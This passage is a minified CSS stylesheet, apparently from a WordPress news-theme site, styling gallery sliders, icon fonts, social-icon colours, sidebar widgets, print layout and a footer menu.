Regular',sans-serif;color:#fff;margin-bottom:24px;background-color:#222;overflow:hidden;clear:both}.td-gallery-slide-top{position:relative;min-height:44px;background-color:#111}.td-gallery-title{font-style:italic;font-size:14px;line-height:21px;font-weight:600;padding:16px 20px;width:80%}@media (max-width:767px){.td-gallery-title{width:65%;font-size:13px;line-height:17px;padding:16px}}.td-gallery-controls-wrapper{height:28px;margin:auto !important;position:absolute;right:0;top:0;bottom:0}.td-gallery-slide-count{display:inline-block;margin-right:7px;font-style:italic;font-size:12px;font-weight:600;vertical-align:middle}@media (max-width:767px){.td-gallery-slide-count{margin-right:0}}.td-gallery-slide-prev-next-but{display:inline-block;margin-right:12px;vertical-align:middle}@media (max-width:767px){.td-gallery-slide-prev-next-but{margin-right:8px}}.td-gallery-slide-prev-next-but .td-icon-left,.td-gallery-slide-prev-next-but .td-icon-right{font-size:16px;padding:0 4px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}@media (max-width:767px){.td-gallery-slide-prev-next-but .td-icon-left,.td-gallery-slide-prev-next-but .td-icon-right{padding:0 6px}}.td-gallery-slide-prev-next-but .td-icon-left:before{content:'\e80c'}.td-gallery-slide-prev-next-but .td-icon-right:before{content:'\e80d'}.td-gallery-slide-copywrite{float:right;padding:4px 6px;text-align:left;font-style:italic;line-height:1;font-size:11px;display:inline-block;background-color:rgba(0,0,0,.8)}.td-button{margin:0 4.2px 0 4.3px;background-size:cover !important}.td-doubleSlider-1{overflow:hidden;width:auto;height:580px}@media (min-width:768px) and (max-width:1018px){.td-doubleSlider-1{height:420px}}@media (max-width:767px){.td-doubleSlider-1{height:260px}}.td-doubleSlider-1 .td-slide-galery-figure{height:580px;text-align:center;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-doubleSlider-1 .td-slide-galery-figure{width:980px}}@media (min-width:768px) and (max-width:1018px){.td-doubleSlider-1 .td-slide-galery-figure{width:740px;height:420px}}@media (max-width:767px){.td-doubleSlider-1 .td-slide-galery-figure{width:100%;height:260px}}.td-doubleSlider-1 .td-slide-item img{max-width:none;max-height:100%}@media (max-width:767px){.td-doubleSlider-1 .td-slide-item img{max-width:100%}}@media (max-width:767px){.td-doubleSlider-1 .td-slide-item{width:100%}}.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);overflow:auto}.td-doubleSlider-1 .td-slide-item .td-slide-caption{position:absolute;bottom:0;left:0;text-align:left}.td-doubleSlider-1 .td-slide-item .td-slide-caption span{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#fff;line-height:18px;width:100%;float:left;padding:5px 10px;background-color:rgba(0,0,0,.6)}.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content{width:100%}.td-slide-on-2-columns .td-gallery-title{width:73%}@media (max-width:767px){.td-slide-on-2-columns .td-gallery-title{width:65%}}.td-slide-on-2-columns .td-doubleSlider-1{height:420px}@media (min-width:768px) and (max-width:1018px){.td-slide-on-2-columns .td-doubleSlider-1{height:320px}}@media (max-width:767px){.td-slide-on-2-columns .td-doubleSlider-1{height:260px}}.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{height:420px}@media (min-width:1019px) and (max-width:1140px){.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:640px}}@media (min-width:768px) and (max-width:1018px){.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:484px;height:320px}}@media (max-width:767px){.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:100%;height:260px}}.td-slide-on-2-columns .td-button{margin:0 5px}.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure{height:200px}@media (min-width:768px) and (max-width:1018px){.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure{height:140px}}.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure{height:300px}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure{height:200px}}.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure{height:360px}@media (min-width:768px) and (max-width:1018px){.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure{height:260px}}.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure{height:420px}@media (min-width:768px) and (max-width:1018px){.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure{height:320px}}@media (max-width:767px){.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure{height:260px}}.td-doubleSlider-2{padding:20px 0 10px;height:80px !important;width:100%;background-color:#111;visibility:hidden}@media (max-width:767px){.td-doubleSlider-2{display:none}}.td-doubleSlider-2 .td-slider{width:100%;height:100%;overflow-wrap:normal}.td-doubleSlider-2 .td-button{top:-10px;display:inline-block;width:80px !important;height:60px;background-size:cover !important;background-position:center !important}@media (min-width:768px) and (max-width:1018px){.td-doubleSlider-2 .td-button{top:-9px !important;width:56px !important;height:58px}}.td-doubleSlider-2 .td-button:hover{cursor:pointer}.td-doubleSlider-2 .td-button .td-border{height:60px;width:80px}@media (min-width:768px) and (max-width:1018px){.td-doubleSlider-2 .td-button .td-border{height:58px;width:56px}}.td-doubleSlider-2.td_center_slide2{text-align:center;padding:25px 0 10px}.td-doubleSlider-2.td_center_slide2 .td-slider{display:inline-block}.td-doubleSlider-2.td_center_slide2 .td-button{position:relative;top:-15px;margin:0 2px 0 3px}.td-js-loaded .td-doubleSlider-2{visibility:visible}.td-slide-galery-figure{width:100% !important}@font-face{font-family:'newspaper';src:url(//blagoevgrad.eu/wp-content/themes/Newspaper/images/icons/newspaper.eot?23);src:url(//blagoevgrad.eu/wp-content/themes/Newspaper/images/icons/newspaper.eot?23#iefix) format('embedded-opentype'),url(//blagoevgrad.eu/wp-content/themes/Newspaper/images/icons/newspaper.woff?23) format('woff'),url(//blagoevgrad.eu/wp-content/themes/Newspaper/images/icons/newspaper.ttf?23) format('truetype'),url(//blagoevgrad.eu/wp-content/themes/Newspaper/images/icons/newspaper.svg?23#newspaper) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-logout:before{content:'\e800'}.td-icon-down:before{content:'\e801'}.td-icon-left:before{content:'\e802'}.td-icon-right:before{content:'\e803'}.td-icon-up:before{content:'\e804'}.td-icon-views:before{content:'\e805'}.td-icon-menu-down:before{content:'\e806'}.td-icon-left-arrow:before{content:'\e807'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-user:before{content:'\e80b'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.rtl .td-next-prev-wrap .td-icon-menu-left:before{content:'\e80d'}.rtl .td-next-prev-wrap .td-icon-menu-right:before{content:'\e80c'}.td-icon-star:before{content:'\e80f'}.td-icon-mail:before{content:'\e810'}.td-icon-behance:before{content:'\e811'}.td-icon-blogger:before{content:'\e812'}.td-icon-delicious:before{content:'\e813'}.td-icon-deviantart:before{content:'\e814'}.td-icon-digg:before{content:'\e815'}.td-icon-dribbble:before{content:'\e816'}.td-icon-evernote:before{content:'\e817'}.td-icon-facebook:before{content:'\e818'}.td-icon-flickr:before{content:'\e819'}.td-icon-forrst:before{content:'\e81a'}.td-icon-googleplus:before{content:'\e81b'}.td-icon-instagram:before{content:'\e81d'}.td-icon-lastfm:before{content:'\e81e'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-mail-1:before{content:'\e820'}.td-icon-myspace:before{content:'\e821'}.td-icon-path:before{content:'\e822'}.td-icon-paypal:before{content:'\e823'}.td-icon-pinterest:before{content:'\e825'}.td-icon-reddit:before{content:'\e827'}.td-icon-rss:before{content:'\e828'}.td-icon-share:before{content:'\e829'}.td-icon-skype:before{content:'\e82a'}.td-icon-soundcloud:before{content:'\e82b'}.td-icon-spotify:before{content:'\e82c'}.td-icon-stackoverflow:before{content:'\e82d'}.td-icon-steam:before{content:'\e82e'}.td-icon-stumbleupon:before{content:'\e82f'}.td-icon-tumblr:before{content:'\e830'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-windows:before{content:'\e833'}.td-icon-wordpress:before{content:'\e834'}.td-icon-yahoo:before{content:'\e835'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-grooveshark:before{content:'\e838'}.td-icon-star-empty:before{content:'\e839'}.td-icon-star-half:before{content:'\e83a'}.td-icon-close:before{content:'\e83c'}.td-icon-read-down:before{content:'\e83d'}.td-icon-comments:before{content:"\e83b"}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-website:before{content:'\f232'}.td-icon-commenting:before{content:'\f27a'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.td-icon-modal-close:before{content:'\e902'}.td-icon-category:before{content:'\e903'}.td-icon-block-header:before{content:'\e904'}.td-icon-home:before{content:'\e905'}.td-icon-print:before{content:'\f02f'}.td-icon-telegram:before{content:'\f2c6'}.td-icon-line:before{content:'\e906'}.td-icon-viber:before{content:'\e907'}.td-icon-plus:before{content:'\ea0a'}.td-icon-minus:before{content:'\ea0b'}.td-icon-dailymotion:before{content:'\e908'}.td-icon-twitch:before{content:'\e909'}.td-icon-xing:before{content:'\e90a'}.td-icon-ebay:before{content:'\e90b'}.td-icon-acolade:before{content:"\e90c"}.td-icon-backslash:before{content:"\e90d"}.td-icon-bracket-square:before{content:"\e90e"}.td-icon-circle:before{content:"\e90f"}.td-icon-circle-full:before{content:"\e910"}.td-icon-circle-line:before{content:"\e911"}.td-icon-circless:before{content:"\e912"}.td-icon-comma-round:before{content:"\e913"}.td-icon-comma-square:before{content:"\e914"}.td-icon-hash:before{content:"\e915"}.td-icon-linee:before{content:"\e916"}.td-icon-pluss:before{content:"\e917"}.td-icon-point-comma-round:before{content:"\e918"}.td-icon-point-comma-square:before{content:"\e919"}.td-icon-point-round:before{content:"\e91a"}.td-icon-point-square:before{content:"\e91b"}.td-icon-quote-round:before{content:"\e91c"}.td-icon-quote-square:before{content:"\e91d"}.td-icon-romb-full:before{content:"\e91e"}.td-icon-romb-line:before{content:"\e91f"}.td-icon-romb-round-full:before{content:"\e920"}.td-icon-romb-round-line:before{content:"\e921"}.td-icon-rombs:before{content:"\e922"}.td-icon-slashh:before{content:"\e923"}.td-icon-star-full:before{content:"\e924"}.td-icon-star-line:before{content:"\e925"}.td-icon-translingual:before{content:"\e926"}.td-icon-upp:before{content:"\e927"}.td-icon-vertical-line:before{content:"\e928"}.td-icon-naver:before{content:"\e9d3"}.td-icon-video-thumb-play:before{content:"\e9d4"}.td-icon-audio-thumb-play:before{content:"\e9d5"}.td-icon-cart:before{content:"\f07a"}.td-icon-tiktok:before{content:"\e9d6"}.td-icon-yandex:before{content:"\e9d7"}.td-icon-flipboard:before{content:"\e9d9"}.td-icon-insta-carousel:before{content:"\e9da"}.td-icon-check:before{content:"\e9db"}.td-icon-cart-empty:before{content:"\e9dc"}.td-icon-profile:before{content:"\e9dd"}.td-icon-log-out:before{content:"\e9de"}.td-icon-discord:before{content:"\e9df"}.td-icon-audio-pause:before{content:"\e9ce"}.td-icon-audio-play:before{content:"\e9cf"}.td-icon-audio-speaker:before{content:"\e9d0"}.td-icon-audio-speaker-mute:before{content:"\e9d1"}.td-icon-audio-refresh:before{content:"\e9d2"}.td-icon-medium:before{content:"\e929"}.td-icon-github:before{content:"\e92a"}.td-icon-patreon:before{content:"\e92b"}.td-icon-rumble:before{content:"\e92c"}.td-icon-clouthub:before{content:"\e92d"}.td-icon-gab:before{content:"\e92e"}.td-icon-parler:before{content:"\e92f"}.td-icon-gettr:before{content:"\e930"}.td-icon-koo:before{content:"\e937"}.td-icon-copy_url:before{content:"\e931"}.td-icon-user-rev-star-empty:before{content:"\e932"}.td-icon-user-rev-star-half:before{content:"\e933"}.td-icon-user-rev-star-full:before{content:"\e934"}.td-icon-kakao:before{content:"\e935"}.td-icon-strava:before{content:"\e936"}.td-icon-website:before{content:"\e938"}.td-social-icon-wrap:hover .td-icon-font{-webkit-transition:color .3s;transition:color .3s;color:#fff}.td-social-icon-wrap:hover i.td-icon-behance{color:#000}.td-social-icon-wrap:hover i.td-icon-blogger{color:#ffa900}.td-social-icon-wrap:hover i.td-icon-delicious{color:#39f}.td-social-icon-wrap:hover i.td-icon-deviantart{color:#4e6252}.td-social-icon-wrap:hover i.td-icon-digg{color:#000}.td-social-icon-wrap:hover i.td-icon-dribbble{color:#ea4c89}.td-social-icon-wrap:hover i.td-icon-evernote{color:#07c257}.td-social-icon-wrap:hover i.td-icon-facebook{color:#3b5998}.td-social-icon-wrap:hover i.td-icon-flickr{color:#ff0084}.td-social-icon-wrap:hover i.td-icon-forrst{color:#3b7140}.td-social-icon-wrap:hover i.td-icon-googleplus{color:#dd4b39}.td-social-icon-wrap:hover i.td-icon-grooveshark{color:#f77f00}.td-social-icon-wrap:hover i.td-icon-instagram{color:#3f729b}.td-social-icon-wrap:hover i.td-icon-lastfm{color:#ce2127}.td-social-icon-wrap:hover i.td-icon-linkedin{color:#007bb6}.td-social-icon-wrap:hover i.td-icon-mail{color:#000}.td-social-icon-wrap:hover i.td-icon-myspace{color:#000}.td-social-icon-wrap:hover i.td-icon-path{color:#e62f17}.td-social-icon-wrap:hover i.td-icon-paypal{color:#009cde}.td-social-icon-wrap:hover i.td-icon-pinterest{color:#cb2027}.td-social-icon-wrap:hover i.td-icon-reddit{color:#ff4100}.td-social-icon-wrap:hover i.td-icon-rss{color:#f36f24}.td-social-icon-wrap:hover i.td-icon-share{color:#000}.td-social-icon-wrap:hover i.td-icon-skype{color:#01aef2}.td-social-icon-wrap:hover i.td-icon-soundcloud{color:#f50}.td-social-icon-wrap:hover i.td-icon-spotify{color:#81b900}.td-social-icon-wrap:hover i.td-icon-stackoverflow{color:#000}.td-social-icon-wrap:hover i.td-icon-steam{color:#000}.td-social-icon-wrap:hover i.td-icon-stumbleupon{color:#eb4923}.td-social-icon-wrap:hover i.td-icon-tumblr{color:#32506d}.td-social-icon-wrap:hover i.td-icon-twitter{color:#00aced}.td-social-icon-wrap:hover i.td-icon-vimeo{color:#5289cc}.td-social-icon-wrap:hover i.td-icon-vk{color:#45668e}.td-social-icon-wrap:hover i.td-icon-windows{color:#319de5}.td-social-icon-wrap:hover i.td-icon-wordpress{color:#222}.td-social-icon-wrap:hover i.td-icon-yahoo{color:#720e9e}.td-social-icon-wrap:hover i.td-icon-youtube{color:#b00}.td-social-icon-wrap:hover i.td-icon-dailymotion{color:#41bafc}.td-social-icon-wrap:hover i.td-icon-twitch{color:#4a377d}.td-social-icon-wrap:hover i.td-icon-xing{color:#1e6567}.td-social-icon-wrap:hover i.td-icon-ebay{color:#db2e32}.td-social-icon-wrap:hover i.td-icon-telegram{color:#3b9de1}.td-social-icon-wrap:hover i.td-icon-naver{color:#3ec729}.td-social-icon-wrap:hover i.td-icon-tiktok{color:#009191}.td-social-icon-wrap:hover i.td-icon-yandex{color:red}.td-social-icon-wrap:hover i.td-icon-flipboard{color:#f52828}.td-social-icon-wrap:hover i.td-icon-discord{color:#7289da}.td-social-icon-wrap:hover i.td-icon-whatsapp{color:#7bbf6a}.td-social-icon-wrap:hover i.td-icon-whebsite{color:#000}.widget{font-family:'Open Sans','Open Sans Regular',sans-serif;margin-bottom:38px}.widget a{color:#111}.widget a:hover{color:var(--td_theme_color,#4db2ec)}.widget ul{list-style:none;box-shadow:none}.widget li{line-height:30px;list-style:none;margin-left:12px}.widget li li{margin-left:21px}.widget select{width:100%;height:30px;margin-bottom:10px;margin-top:13px;padding:0 5px}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.archive .widget_archive .current,.archive .widget_archive .current a{color:var(--td_theme_color,#4db2ec)}.widget_calendar{margin-bottom:36px}.widget_calendar .block-title{margin-bottom:17px}.widget_calendar table{width:100%;text-align:center}.widget_calendar th{text-align:center}.widget_calendar td{padding:8px 0}@media (min-width:768px) and (max-width:1018px){.widget_calendar td{padding:5px 0}}.widget_calendar #today{background-color:var(--td_grid_border_color,#ededed);font-weight:700;color:#000}.widget_calendar caption{font-weight:700;padding-bottom:10px}.widget_calendar thead tr{line-height:34px}@media (min-width:768px) and (max-width:1018px){.widget_calendar thead tr{line-height:28px}}.widget_calendar tfoot td{border:none}.widget_calendar tfoot #prev{text-align:left}.widget_calendar tfoot #next{text-align:right}.widget_calendar tfoot a:hover{color:var(--td_theme_color,#4db2ec)}.widget_categories li .td-cat-no,.widget_categories .td-widget-no{float:right;margin-right:10px}.widget_recent_comments,.td_wp_recentcomments{font-family:'Open Sans','Open Sans Regular',sans-serif;margin-bottom:42px;font-size:12px;color:#444}.widget_recent_comments .block-title,.td_wp_recentcomments .block-title{margin-bottom:18px}.widget_recent_comments span a,.td_wp_recentcomments span a{margin-right:5px;margin-left:0}.widget_recent_comments a,.td_wp_recentcomments a{margin-left:5px;font-style:italic;font-size:13px;font-weight:600}.widget_recent_comments .recentcomments,.td_wp_recentcomments .recentcomments{display:block;margin:10px 12px !important;line-height:21px;padding-bottom:13px}.widget_recent_comments .recentcomments:last-child{border-bottom:0;padding-bottom:0}.td_wp_recentcomments>div:first-child .recentcomments{margin-top:0 !important}.td_wp_recentcomments>div:last-child .recentcomments{border-bottom:0 !important;margin-bottom:0 !important;padding-bottom:0 !important}.td_wp_recentcomments a{color:#111}.td_wp_recentcomments a:hover{color:var(--td_theme_color,#4db2ec)}.widget_recent_entries{margin-bottom:32px}.widget_recent_entries ul{margin-top:13px}.widget_recent_entries li{margin-bottom:8px;padding-bottom:7px;border-bottom:1px dashed #f1f1f1;font-family:'Roboto',sans-serif}@media (min-width:768px) and (max-width:1018px){.widget_recent_entries li{margin-bottom:3px;padding-bottom:2px}}.widget_recent_entries li:last-child{border-bottom:none}.widget_recent_entries li a{display:inline-block;line-height:21px}.widget_recent_entries .post-date{display:block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;margin-bottom:5px}.widget_rss{margin-bottom:29px}.widget_rss .block-title{margin-bottom:17px}.widget_rss .block-title span{padding:0;line-height:1}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title a:hover{color:var(--td_theme_color,#4db2ec)}.widget_rss .block-title .rsswidget{color:var(--td_text_header_color,#fff);padding:6px 12px 5px}.widget_rss li{margin-bottom:14px;padding-bottom:10px;border-bottom:1px dashed #f1f1f1;line-height:21px}.widget_rss li .rsswidget{margin-bottom:8px;margin-right:10px;padding-bottom:7px;font-family:'Roboto',sans-serif;font-weight:500;font-size:18px}.widget_rss li .rssSummary{font-size:12px;color:#444}.widget_rss li:last-child{border-bottom:none}.widget_rss .rss-date,.widget_rss cite{display:block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;position:relative;margin-bottom:5px;margin-top:5px}.widget_search{margin-bottom:48px}.widget_search .block-title{margin-bottom:26px}.widget_text ul{margin-bottom:21px}.widget_text ul li{list-style:disc;list-style-position:inside}.widget_text ol{margin-bottom:21px}.widget_text ol li{list-style-type:decimal;margin:0 0 0 21px;line-height:24px}.widget_text a{color:var(--td_theme_color,#4db2ec)}.widget_text a:hover{text-decoration:underline !important}.widget_text .block-title{margin-bottom:26px}.widget_text .wp-smiley{width:auto}.widget_tag_cloud{margin-bottom:48px}.widget_tag_cloud .block-title{margin-bottom:26px}.widget_tag_cloud .tagcloud{padding:0 12px}.widget_tag_cloud a{margin-right:10px;margin-bottom:10px;display:inline-block}.wp-video{margin-bottom:26px;position:relative}.wp-video .wp-video-shortcode{outline:none}.widget_media_video .wp-video{margin-bottom:0}.widget_media_video .block-title,.widget_media_audio .block-title,.widget_media_image .block-title{margin-bottom:26px}@media print{html,body{background-color:#fff;color:#000;margin:0;padding:0}body{width:80%;margin-left:auto;margin-right:auto;zoom:80%}body .td-post-featured-image img{width:100% !important}.td-post-template-1 .td-featured-image-rec{width:40%}.td-post-template-6 #td-full-screen-header-image{position:relative !important}.td-post-template-6 .td-post-header{height:auto !important}.td-post-template-6 .td-post-header-holder{position:relative !important}.td-post-template-6 .td-backstretch,.td-post-template-7 .td-backstretch{left:auto !important;right:auto !important;transform:none !important;width:auto !important;height:auto !important}.td-post-template-7 .td-parallax-header{left:auto !important;right:auto !important;transform:none !important}.td-post-template-8 .td-post-header{height:auto}img{max-width:100%;display:block;text-align:center;margin-left:auto;margin-right:auto}h1,h2,h3,h4,h5,h6{page-break-after:avoid}ul,ol,li{page-break-inside:avoid}table,tr,td{page-break-before:avoid}.single .td-main-sidebar,.single #td-theme-settings,.single .td-header-top-menu,.single .td-header-menu-wrap,.single .td-header-sp-ads,.single .td-main-sidebar,.single .td-post-source-tags,.single .td-post-sharing,.single .td-post-next-prev,.single .td_block_related_posts,.single #comments,.single .td-footer-container,.single .td-footer-wrapper,.single .td-sub-footer-container,.single .td-category,.single .td-post-views,.single .td-post-comments,.single .td-scroll-up,.single iframe,.single .td-more-articles-box,.single .td_block_video_playlist,.single .td-crumb-container,.single .td-g-rec,.single .td-a-rec,.single .td-menu-background,.single .author-box-wrap .avatar{display:none !important}.td-header-desktop-wrap{display:block !important}.td-footer-template-wrap,.td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_header_logo):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date):not(.tdb_single_comments_count):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content):not(.td_woo_breadcrumbs):not(.td-woo-product-title):not(.td_woo_product_description):not(.td_woo_add_to_cart):not(.td_woo_product_sku):not(.td_woo_product_image):not(.td_woo_product_tabs):not(.td_woo_product_categories):not(.td_woo_product_tags):not(.td_woo_product_image_bg):not(.td_woo_product_price):not(.td_woo_product_rating){display:none !important}.body.td-animation-stack-type0 img{opacity:1 !important}.backstretch{display:none}.td-main-content,.td-main-content-wrap .tdc-column,header{width:100% !important}}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:'Open Sans','Open Sans Regular',sans-serif}@media (max-width:767px){.td-sub-footer-container{text-align:center;padding:6px 0}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none !important}}.td-sub-footer-container .td-sub-footer-menu{float:right}@media (max-width:767px){.td-sub-footer-container .td-sub-footer-menu{float:none}}.td-subfooter-menu{display:inline-block;margin:7px 0;float:right}@media (min-width:1019px) and (max-width:1140px){.td-subfooter-menu{padding-right:40px}}@media (min-width:768px) and (max-width:1018px){.td-subfooter-menu{padding-right:48px}}@media (max-width:767px){.td-subfooter-menu{float:none}}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc}.td-subfooter-menu li a:hover{color:var(--td_theme_color,#4db2ec)}.td-subfooter-menu li:last-child a{margin-right:0}.td-subfooter-menu ul{display:none}.td-subfooter-menu .fa{margin-right:3px}.tagdiv-small-theme-menu>li>a:before{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tagdiv-small-theme-menu>.current-menu-item>a:before,.tagdiv-small-theme-menu>.current-menu-ancestor>a:before,.tagdiv-small-theme-menu>.current-category-ancestor>a:before,.tagdiv-small-theme-menu>li:hover>a:before,.tagdiv-small-theme-menu>.sfHover>a:before{background-color:var(--td_theme_color,#4db2ec);width:100%}.tagdiv-small-theme-menu>.current-menu-item>a:after,.tagdiv-small-theme-menu>.current-menu-ancestor>a:after,.tagdiv-small-theme-menu>.current-category-ancestor>a:after,.tagdiv-small-theme-menu>li:hover>a:after,.tagdiv-small-theme-menu>.sfHover>a:after{background-color:transparent;width:auto}.tagdiv-small-theme-menu .menu-item-has-children{position:relative}.tagdiv-small-theme-menu .menu-item-has-children>a:after{content:'\e806';position:relative;top:-2px;padding-left:7px;font-family:newspaper;font-size:9px;line-height:1}@media (min-width:768px) and (max-width:1018px){.tagdiv-small-theme-menu .menu-item-has-children>a:after{top:-1px}}.tagdiv-small-theme-menu .menu-item-has-children ul{min-width:10em;width:auto;padding:15px 0;box-shadow:1px 1px 4px rgba(0,0,0,.15);visibility:hidden;opacity:0}@media (min-width:768px) and (max-width:1018px){.tagdiv-small-theme-menu .menu-item-has-children ul{padding:8px 0}}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-item>a,.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-ancestor>a,.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-category-ancestor>a,.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item>a{display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111;white-space:nowrap}@media (min-width:768px) and (max-width:1018px){.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item>a{padding:5px 16px 6px;font-size:11px}}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul{left:100%;margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul{margin:-8px 0}}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children>a:after{content:'\e808';position:absolute;top:50%;right:19px;margin-top:-10px;padding-left:7px;font-family:newspaper;font-size:7px;line-height:inherit}.tagdiv-small-theme-menu .menu-item-has-children:hover>a{color:var(--td_theme_color,#4db2ec)}.tagdiv-small-theme-menu .menu-item-has-children:hover>ul{visibility:visible;opacity:1}.tagdiv-small-theme-menu>.menu-item-has-children:hover>ul{left:-15px}@media (min-width:768px) and (max-width:1018px){.tagdiv-small-theme-menu>.menu-item-has-children:hover>ul{left:-5px}}.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme #td-mobile-nav{visibility:visible;transition:transform .5s cubic-bezier(.79,.14,.15,.86)}.tagdiv-small-theme #td-mobile-nav .td-mobile-content{padding-top:74px}.tagdiv-small-theme #td-mobile-nav .menu-item{position:relative}
@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
